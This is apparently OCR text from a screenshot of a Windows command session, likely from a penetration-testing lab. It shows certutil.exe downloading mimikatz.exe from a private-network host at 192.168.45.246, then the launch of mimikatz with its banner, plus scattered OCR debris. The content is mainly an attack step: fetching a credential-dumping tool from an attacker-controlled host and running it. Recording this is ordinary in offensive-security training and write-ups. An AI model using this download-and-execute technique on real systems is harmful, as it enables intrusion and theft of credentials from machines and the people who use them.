 mimikatz 2.2.0 x64 (oe.eo)
Recy
C:\Users\Public>certutil.exe -urlcache -split -f http://192.168.45.246/mimikatz.exe mimikatz.exe
**** Online ****
000000 ...
14ae00
CertUtil: -URLCache command completed successfully.
Mic
E
C:\Users\Public>.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
Visua
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #